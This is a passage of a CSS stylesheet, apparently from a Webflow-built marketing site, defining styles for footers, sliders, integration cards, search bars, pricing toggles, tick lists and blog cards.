  grid-template-columns: 1.8fr 1fr 1fr .7fr;
  margin-bottom: 64px;
}

.footer-grid-intro {
  max-width: 280px;
  flex-direction: column;
  align-items: flex-start;
  display: flex;
}

.footer-copyright-text {
  color: var(--grey);
  font-family: Karla, sans-serif;
}

.dark-grey-divider {
  width: 100%;
  height: 1px;
  background-color: var(--dark-grey);
  margin-bottom: 36px;
}

.cta-box {
  background-color: var(--main-purple);
  background-image: linear-gradient(156deg, var(--deep-purple), var(--strong-pink));
  color: var(--white);
  text-align: center;
  border-radius: 20px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 64px 64px 48px;
  display: flex;
}

.vertical-button-stack {
  flex-direction: column;
  align-items: center;
  margin-top: 4px;
  display: flex;
}

.nav-spacer {
  width: 100px;
  flex: 1;
}

.nav-list-grid {
  display: block;
}

.infographic-box {
  max-width: 700px;
  flex-direction: column;
  align-items: center;
  display: flex;
}

.infographic-grid {
  max-width: 1100px;
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  text-align: center;
  grid-template-rows: auto;
  grid-template-columns: 1fr 5px 1fr;
  align-items: start;
  margin-left: auto;
  margin-right: auto;
}

.case-study-slider-grid {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  align-items: start;
}

.case-study-slider {
  height: auto;
  max-width: 1100px;
  background-color: rgba(0, 0, 0, 0);
  margin-left: auto;
  margin-right: auto;
  overflow: visible;
}

.case-study-slider-left-arrow, .case-study-slider-right-arrow {
  display: none;
}

.case-study-slider-nav {
  width: 50%;
  max-width: 500px;
  text-align: left;
  font-size: 10px;
  top: auto;
  bottom: 80px;
  left: 0%;
  right: auto;
}

.case-study-slider-mask {
  overflow: visible;
}

.utility-page-form {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

.page-wrapper {
  overflow: hidden;
}

.page-wrapper.overflow-visible {
  overflow: visible;
}

.platforms-wrapper-grid {
  grid-column-gap: 48px;
  grid-row-gap: 48px;
  grid-template-rows: auto;
  grid-template-columns: 250px 1fr;
}

.platforms-filters-block {
  position: -webkit-sticky;
  position: sticky;
  top: 100px;
}

.platforms-collection-list {
  max-width: 1000px;
  grid-column-gap: 24px;
  grid-row-gap: 24px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-left: auto;
  margin-right: auto;
  display: grid;
}

.small-title-tag {
  color: var(--light-grey);
  text-transform: uppercase;
  margin-bottom: 0;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4em;
}

._2-grid {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: start;
  justify-items: stretch;
  display: grid;
}

._2-grid.large-gaps {
  grid-column-gap: 120px;
  grid-row-gap: 64px;
}

._2-grid.center-align {
  align-items: center;
}

._2-grid.left-align {
  text-align: left;
}

._2-grid._1000px {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

._2-grid.vertical-align {
  align-items: center;
}

.nav-white-logo {
  opacity: 0;
  position: absolute;
  top: 0%;
  bottom: auto;
  left: 0%;
  right: auto;
}

.infographic-divider {
  width: 2px;
  height: 100%;
  background-color: var(--dark-grey);
  margin-left: auto;
  margin-right: auto;
}

.question-dropdown-trigger-open {
  width: 100%;
  background-color: var(--back-violet);
  white-space: normal;
  border-radius: 8px;
  justify-content: space-between;
  align-items: center;
  padding: 24px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5;
  transition: color .2s;
  display: flex;
}

.question-dropdown-trigger-open:hover {
  color: var(--main-purple);
}

.question-dropdown-trigger-open.w--open {
  border-radius: 8px;
}

.integration-logo {
  height: 64px;
  margin-bottom: 16px;
}

.fs-radio_field-4 {
  color: #777370;
  text-align: left;
  cursor: pointer;
  border-radius: 0;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 4px;
  padding-left: 2px;
  font-style: normal;
  font-weight: 500;
  transition: background-color .2s;
  display: flex;
  position: relative;
}

.fs-radio_field-4:hover {
  color: #696969;
}

.fs-radio_button-4 {
  width: 16px;
  height: 16px;
  border-style: solid;
  border-color: var(--faint-grey);
  background-color: var(--white);
  border-radius: 3px;
  flex: none;
  margin-top: 0;
  margin-left: 0;
  margin-right: 12px;
  display: block;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0);
}

.fs-radio_button-4.w--redirected-checked {
  border-color: var(--dark-purple);
  background-color: var(--light-purple);
  background-size: 11px;
}

.fs-radio_button-4.w--redirected-focus {
  box-shadow: none;
}

.fs-radio_button-4.w--redirected-focus-visible {
  box-shadow: none;
  outline-offset: 4px;
  outline: 2px solid #9b9b9b;
}

.fs-radio_label-4 {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 400;
  position: relative;
}

.integration-search-bar {
  width: 100%;
  height: 36px;
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  color: #3f3833;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6239396f72ef75908437c909_MagnifyingGlass%20Grey.svg");
  background-position: 8px;
  background-repeat: no-repeat;
  background-size: 18px;
  border-radius: 4px;
  margin-bottom: 16px;
  padding-top: 7px;
  padding-bottom: 7px;
  padding-left: 32px;
  font-size: 15px;
  font-weight: 400;
  transition: border-color .2s;
}

.integration-search-bar:hover, .integration-search-bar:focus {
  border-color: #c2cdd8;
}

.integration-search-bar::-ms-input-placeholder {
  color: #dddbd8;
}

.integration-search-bar::placeholder {
  color: #dddbd8;
}

.before-after__logo-2 {
  max-width: 160px;
  object-fit: contain;
  background-color: #fff;
  border-radius: 4px;
  margin: 8px;
  padding: 16px;
  display: block;
}

.integration-grid {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 320px 1fr;
  align-items: start;
}

.integration-card {
  width: 100%;
  height: 100%;
  max-width: 400px;
  border: 1px solid var(--faint-grey);
  color: #2d2d2d;
  cursor: pointer;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding: 26px 26px 8px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .03);
}

.integration-card:hover {
  transform: translate(0, -2px);
}

.integration-card.auto-cursor {
  cursor: auto;
}

.hero-logo-grid {
  max-width: 350px;
  grid-column-gap: 32px;
  grid-row-gap: 24px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: center;
  justify-items: stretch;
  display: grid;
}

.hero-logo-grid-image {
  max-height: 45px;
}

.home-hero-grid {
  width: 100%;
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: minmax(600px, 1fr) 1fr;
  align-items: center;
}

.footer-subtext {
  color: var(--soft-grey);
  font-size: 18px;
  font-weight: 500;
}

.integration-intro-text {
  color: var(--dark-grey);
  margin-bottom: 16px;
  line-height: 1.45em;
  transform: translate(0);
}

.lightbox-wrapper {
  z-index: 500;
  cursor: pointer;
  background-color: rgba(17, 31, 58, .6);
  justify-content: center;
  align-items: center;
  padding: 16px;
  display: none;
  position: fixed;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.integration-lightbox-card {
  z-index: 3;
  width: 100%;
  max-height: 75vh;
  max-width: 550px;
  border: 1px solid var(--faint-grey);
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding: 40px;
  transition: transform .2s, opacity .2s;
  display: block;
  position: relative;
  overflow: auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .03);
}

.plotforms-sidebar {
  position: relative;
}

._3-grid {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.light-blue-text {
  color: var(--light-blue);
}

._4-grid {
  grid-column-gap: 48px;
  grid-row-gap: 48px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

._4-grid._900px {
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
}

._4-grid.big-gaps {
  grid-column-gap: 80px;
}

._4-grid.big-gaps.center-align, ._4-grid.center-align {
  text-align: center;
  justify-items: center;
}

.tick-list-2-grid {
  text-align: left;
}

.tick-list-2-grid li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 6px;
  padding-left: 26px;
  line-height: 1.5;
}

.tick-list-2-grid ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
  list-style-type: none;
  display: grid;
}

.logos-row-wrapper {
  margin-top: 8px;
  position: relative;
  overflow: hidden;
}

.logos-row-gradient-right {
  z-index: 3;
  width: 100px;
  height: 100%;
  background-image: linear-gradient(270deg, #fff 8%, rgba(248, 249, 251, 0));
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: auto;
  right: 0%;
}

.logos-row-gradient-right.light-grey {
  background-image: linear-gradient(270deg, var(--back-grey) 8%, rgba(248, 249, 251, 0));
}

.logos-row-gradient-left {
  z-index: 3;
  width: 100px;
  height: 100%;
  background-image: linear-gradient(to right, #fff 8%, rgba(248, 249, 251, 0));
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: auto;
}

.logos-row-gradient-left.light-grey {
  background-image: linear-gradient(to right, var(--back-grey) 8%, rgba(248, 249, 251, 0));
}

.logos-row-block {
  z-index: 0;
  width: 2000px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.customer-logos-row {
  flex-flow: row;
  justify-content: space-around;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
}

.customer-logo-container {
  opacity: .8;
  justify-content: center;
  align-items: center;
  margin-left: 28px;
  margin-right: 28px;
  display: flex;
}

.customer-logo-container.larger {
  max-width: none;
}

.customer-logo-image {
  max-width: none;
  filter: grayscale();
  margin-left: auto;
  margin-right: auto;
}

.customer-logo-image.nudge-down {
  margin-top: 12px;
}

.customer-logo-image.darker {
  filter: brightness(49%) grayscale();
}

.contact-form-wrapper {
  text-align: left;
  flex-wrap: wrap;
  justify-content: flex-start;
  display: flex;
}

.contact-card {
  width: 100%;
  color: #2d2d2d;
  text-align: center;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 6px;
  flex-direction: column;
  align-items: center;
  padding: 40px 40px 24px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.text-input {
  width: 100%;
  height: 48px;
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.text-input:focus {
  border-color: #245fff;
}

.text-input::-ms-input-placeholder {
  color: #a0aab3;
}

.text-input::placeholder {
  color: #a0aab3;
}

.text-input.small {
  height: 38px;
  padding-top: 6px;
  padding-bottom: 6px;
}

.text-area {
  width: 100%;
  min-height: 90px;
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 16px;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.text-area:focus {
  border-color: #245fff;
}

.text-area::-ms-input-placeholder {
  color: #c1cbd5;
}

.text-area::placeholder {
  color: #c1cbd5;
}

.text-area.small {
  min-height: 60px;
}

.contact-logo-grid {
  grid-column-gap: 44px;
  grid-row-gap: 24px;
  opacity: .8;
  grid-template-rows: auto;
  grid-template-columns: auto auto auto;
  grid-auto-columns: auto;
  justify-content: start;
  align-items: center;
  justify-items: start;
}

.grey-info-card {
  background-color: var(--back-violet);
  border-radius: 5px;
  padding: 30px 32px 18px;
}

.home-illustration-block {
  min-height: 380px;
  margin-top: 24px;
  margin-bottom: 24px;
  display: none;
  position: relative;
}

.home-illustration-block.overflow-left {
  justify-content: flex-end;
  display: flex;
}

.home-illustration-above {
  z-index: 3;
  height: 20%;
  position: absolute;
}

.home-illustration-above._2 {
  top: -10%;
  bottom: auto;
  left: 46%;
}

.home-illustration-above._1 {
  bottom: 49%;
  left: -11px;
}

.home-illustration-above._1.alt {
  bottom: 21%;
}

.home-illustration-above._3 {
  bottom: -9%;
  left: 30%;
}

.home-illustration-above._3.alt {
  left: 3%;
}

.rich-text h1 {
  margin-bottom: 24px;
}

.ebook-image {
  margin-bottom: -120px;
  position: relative;
}

.ebook-image.more {
  margin-bottom: -160px;
}

.ebook-header-grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr auto;
}

.ebook-info-grid {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 480px;
  align-items: start;
}

.large-rich-text h3 {
  color: var(--main-purple);
  margin-bottom: 24px;
}

.large-rich-text li {
  margin-bottom: 16px;
  font-size: 18px;
  line-height: 1.4em;
}

.large-rich-text ul {
  color: var(--dark-grey);
  padding-left: 24px;
}

.large-rich-text p {
  color: var(--dark-grey);
  font-size: 18px;
}

.hero-grid-stacked {
  width: 100%;
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: minmax(600px, 1fr) 1fr;
  align-items: center;
}

.feature-equal {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  align-items: center;
}

.background-video {
  z-index: 5;
  width: 100%;
  height: 48vw;
  max-height: 510px;
  border: 1px solid rgba(106, 116, 136, .2);
  border-radius: 6px;
  box-shadow: 0 4px 24px rgba(0, 0, 0, .1);
}

.nav-blog-card {
  width: 100%;
  background-color: #fff;
  border-radius: 6px;
  flex-direction: column;
  margin-bottom: 16px;
  transition: transform .2s, opacity .2s;
  display: block;
  position: relative;
  overflow: hidden;
  box-shadow: inset 0 0 0 1px rgba(234, 239, 240, .93), 0 3px 6px rgba(105, 115, 124, .08);
}

.nav-blog-card:hover {
  transform: translate(0, -3px);
}

.card-thumbnail {
  width: 100%;
  border-radius: 5px 5px 0 0;
  position: relative;
}

.card-text-container {
  padding: 16px;
}

.card-thumbnail-colour {
  background-color: rgba(98, 77, 227, .17);
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.nav-blog-card-title {
  color: var(--dark-grey);
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.25em;
}

.large-tick-list {
  text-align: left;
}

.large-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 22px;
  padding-left: 26px;
  line-height: 1.5;
}

.large-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.blog-image {
  width: 100%;
  max-height: 400px;
  background-color: var(--white);
  object-fit: cover;
  border-radius: 8px;
  margin-bottom: 48px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, .1);
}

.back-arrow-button {
  color: var(--light-grey);
  background-color: rgba(0, 0, 0, 0);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624e58bbfeb3f0ab9f010abc_Back%20Grey%20Arrow%20Button.svg");
  background-position: 0 48%;
  background-repeat: no-repeat;
  background-size: auto;
  margin-bottom: 8px;
  padding-top: 2px;
  padding-bottom: 2px;
  padding-left: 16px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.6;
  transition: color .2s, padding .2s;
  display: inline-block;
}

.back-arrow-button:hover {
  color: var(--grey);
  padding-left: 20px;
}

.blog-tag {
  color: var(--light-purple);
  letter-spacing: .1px;
  text-transform: uppercase;
  margin-bottom: 4px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4em;
}

.blog-tag.large {
  font-size: 16px;
}

.blog-card {
  width: 100%;
  height: 100%;
  max-width: 400px;
  border: 1px solid var(--faint-grey);
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0, 0, 0, .03);
}

.blog-card:hover {
  transform: translate(0, -4px);
}

.blog-card-text-box {
  padding: 26px 26px 20px;
}

.cross-list {
  text-align: left;
}

.cross-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624f84ca80dd3a8b0ce8fe5c_Cross%20Icon.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 12px;
  padding-left: 26px;
  line-height: 1.5;
}

.cross-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 16px;
  padding-left: 0;
  font-size: 18px;
}

.tick-list {
  text-align: left;
}

.tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 12px;
  padding-left: 32px;
  line-height: 1.5;
}

.tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.mt2-nav-dropdown-arrow-white {
  display: none;
}

.vertical-right-slash {
  z-index: 3;
  height: 100%;
  position: absolute;
  right: 0;
}

.ebook-cover-image {
  width: 105%;
  max-width: 105%;
  margin-bottom: 16px;
  margin-left: -4px;
  margin-right: -4px;
  transition: transform .2s;
  display: block;
}

.ebook-cover-image:hover {
  transform: rotate(-3deg);
}

.platform-page-main-card {
  width: 100%;
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding: 28px 28px 14px;
  transition: transform .2s, opacity .2s;
  display: block;
  position: -webkit-sticky;
  position: sticky;
  top: 120px;
  overflow: hidden;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .08), 0 8px 24px rgba(0, 0, 0, .03);
}

.platform-card-wrapper {
  height: 100%;
}

.integration-box {
  height: 64px;
  background-color: var(--white);
  border-radius: 8px;
  padding: 12px;
  display: inline-block;
}

.integration-connection-box {
  width: 100%;
  max-width: 400px;
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-bottom: 32px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.integration-rm-box {
  width: 64px;
  height: 64px;
  background-color: var(--main-purple);
  border-radius: 8px;
  justify-content: center;
  align-items: center;
  padding: 12px;
  display: flex;
}

.integraiton-plus-icon {
  color: var(--light-grey);
  margin-left: 16px;
  margin-right: 16px;
  font-size: 32px;
  font-weight: 600;
}

.before-after-grid {
  max-width: 850px;
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  text-align: left;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  margin-left: auto;
  margin-right: auto;
}

.before-after-column {
  grid-column-gap: 8px;
  grid-row-gap: 8px;
  border: 1px solid var(--dark-grey);
  grid-template-rows: auto auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  margin-left: -1px;
  padding: 24px 30px 10px;
  display: grid;
}

.before-after-column.light {
  background-color: var(--dark-grey);
  align-content: start;
}

.button-row {
  grid-column-gap: 16px;
  grid-row-gap: 0px;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.search-hero-illustration {
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.search-hero-illustration.larger {
  max-width: 140%;
  margin-left: -20%;
}

.search-input {
  width: 100%;
  height: 48px;
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.search-input:focus {
  border-color: #245fff;
}

.search-input::-ms-input-placeholder {
  color: #c1cbd5;
}

.search-input::placeholder {
  color: #c1cbd5;
}

.search-bar {
  width: 100%;
  height: 48px;
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  color: #3f3833;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6239396f72ef75908437c909_MagnifyingGlass%20Grey.svg");
  background-position: 8px;
  background-repeat: no-repeat;
  background-size: 18px;
  border-radius: 8px;
  margin-bottom: 16px;
  padding-top: 7px;
  padding-bottom: 7px;
  padding-left: 32px;
  font-size: 15px;
  font-weight: 400;
  transition: border-color .2s;
}

.search-bar:hover {
  border-color: #c2cdd8;
}

.search-bar:focus {
  border-color: var(--main-purple);
}

.search-bar::-ms-input-placeholder {
  color: var(--light-grey);
}

.search-bar::placeholder {
  color: var(--light-grey);
}

.search-form {
  grid-column-gap: 16px;
  display: flex;
}

.platforms-collection-wrapper {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

.hidden-content {
  display: block;
}

.large-white-rich-text h3 {
  color: var(--main-purple);
  margin-bottom: 24px;
}

.large-white-rich-text li {
  color: var(--white);
  margin-bottom: 16px;
  font-size: 18px;
  line-height: 1.4em;
}

.large-white-rich-text ul {
  color: var(--dark-grey);
  padding-left: 24px;
}

.large-white-rich-text p {
  color: var(--dark-grey);
  font-size: 18px;
}

.results-success {
  background-color: rgba(0, 0, 0, 0);
}

.no-margin {
  margin-bottom: 0;
}

.lightbox-back {
  z-index: 1;
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.form-2-grid {
  width: 100%;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

.collection-list-wrapper {
  display: block;
}

.search-form-wrapper {
  margin-bottom: 0;
}

.loader-wrapper {
  z-index: 400;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dark-blue);
  opacity: 1;
  color: var(--white);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 72px;
  display: none;
  position: fixed;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.loading-animation {
  margin-bottom: 32px;
  display: inline-block;
}

.error-message {
  background-color: #6e0305;
  margin-bottom: 20px;
}

.text-block {
  margin-bottom: 0;
}

.monthly-text {
  font-size: 20px;
  font-weight: 500;
}

.pricing-slider__range-2 {
  width: 100%;
  height: 24px;
  max-width: 600px;
}

.pricing-divider-line {
  width: 100%;
  height: 3px;
  background-color: var(--faint-grey);
  border-radius: 10px;
  margin-top: 10px;
  margin-bottom: 14px;
}

.pricing-table-list {
  width: 100%;
  text-align: left;
}

.pricing-detail-link {
  border-bottom: 1px solid var(--faint-grey);
  color: var(--dark-grey);
}

.pricing-detail-link:hover {
  border-bottom-color: var(--light-violet);
  color: var(--main-purple);
}

.toggle-wrapper {
  max-width: 320px;
  text-align: center;
  margin: 32px auto 24px;
}

.form-block {
  max-width: 480px;
  background-color: #fffffe;
  border-radius: 14px;
  margin-top: 40px;
  overflow: hidden;
  box-shadow: 0 16px 0 -8px #ffc6c7;
}

.form {
  justify-content: center;
  align-items: center;
  padding: 30px;
  display: flex;
}

.toggle-field {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 40px;
  padding-left: 0;
  line-height: 26px;
  display: flex;
}

.checkbox {
  width: 52px;
  height: 26px;
  background-color: var(--soft-grey);
  cursor: pointer;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62febcf099df201e6c631756_black-circle.svg");
  background-position: 3px;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  border-radius: 20px;
  margin-top: 2px;
  margin-left: 10px;
  margin-right: 10px;
  transition: all .2s;
}

.checkbox.w--redirected-checked {
  background-color: #7ecf8b;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62febcf099df201e6c631756_black-circle.svg");
  background-position: 28px;
  background-size: 20px;
  border-color: #7ecf8b;
}

.toggle-text {
  margin-top: 2px;
  font-size: 16px;
  font-weight: 600;
}

.hidden {
  display: none;
}

.save-text {
  color: #28d844;
  background-color: rgba(66, 213, 90, .3);
  border-radius: 4px;
  padding-left: 8px;
  padding-right: 8px;
  font-size: 12px;
  display: inline-block;
}

.currency-form-block {
  position: absolute;
  top: -53px;
  bottom: auto;
  left: auto;
  right: 0%;
}

.currency-dropdown {
  width: 80px;
  color: var(--white);
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  margin-right: 0;
  padding-left: 8px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.currency-dropdown:focus {
  border-color: var(--light-grey);
}

.currency-dropdown::-ms-input-placeholder {
  color: #a0aab3;
}

.currency-dropdown::placeholder {
  color: #a0aab3;
}

.hidden-desktop {
  display: none;
}

.mt-12-cols {
  max-width: 100vw;
  flex-wrap: wrap;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: space-between;
  align-items: center;
  margin-left: -18px;
  margin-right: -18px;
  display: flex;
}

.mt-12-cols.align-top {
  align-items: flex-start;
}

.mt-6col {
  width: 50%;
  flex: none;
  padding-left: 18px;
  padding-right: 18px;
}

.center-image-2 {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.mt2-spacer {
  height: 48px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._64 {
  height: 64px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._48 {
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._96 {
  height: 96px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-spacer._16 {
  height: 16px;
  background-color: rgba(0, 0, 0, 0);
}

.mt2-p-23 {
  font-size: 23px;
}

.block {
  z-index: 1;
  max-width: 1200px;
  flex: 1;
  margin-left: auto;
  margin-right: auto;
  display: block;
  position: relative;
  transform: translate(0);
}

.mt2-textbox._600px {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.mt2-textbox._600px.left-align {
  margin-left: 0;
  margin-right: 0;
}

.mt2-textbox.relative {
  position: relative;
}

.mt2-textbox.relative.z-ind-10 {
  z-index: 10;
}

.mt2-p-small-14 {
  color: #546e7a;
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 1.5;
  text-decoration: none;
}

.mt2-p-small-14.no-margin {
  margin-bottom: 0;
}

.small-quote-grid {
  max-width: 720px;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 60px 1fr;
  grid-auto-columns: 1fr;
  margin-left: auto;
  margin-right: auto;
  display: grid;
}

.small-quote-diamond-image {
  max-width: 110%;
  margin-left: -10%;
}

.mt-5-5col {
  width: 45.8333%;
  padding-left: 18px;
  padding-right: 18px;
}

.mt-0-5col {
  width: 4.16667%;
  max-width: 477px;
  flex: none;
  align-self: center;
  padding-left: 18px;
  padding-right: 18px;
}

.small-quotes-grid {
  z-index: 1;
  max-width: 1200px;
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  flex: 1;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-left: auto;
  margin-right: auto;
  display: grid;
  position: relative;
  transform: translate(0);
}

.quotes-slider-nav {
  width: 100%;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  font-size: 10px;
  top: auto;
  bottom: -60px;
  left: auto;
  right: auto;
}

.small-quotes-slider {
  height: auto;
  max-width: 1100px;
  background-color: rgba(0, 0, 0, 0);
  margin-bottom: 64px;
  margin-left: auto;
  margin-right: auto;
  overflow: visible;
}

.pricing-card-bottom-illustration {
  margin-top: auto;
  padding-top: 24px;
  display: block;
}

.loader-wrapper-email {
  z-index: 400;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dark-blue);
  opacity: 1;
  color: var(--white);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 72px;
  display: none;
  position: fixed;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.search-email-form {
  grid-column-gap: 16px;
  display: flex;
}

.email-search-form-wrapper {
  max-width: 500px;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
}

.height-spacer {
  width: 100px;
  flex: 1;
}

.bold {
  font-weight: 700;
}

.big-text-tick-list {
  text-align: left;
}

.big-text-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 14px;
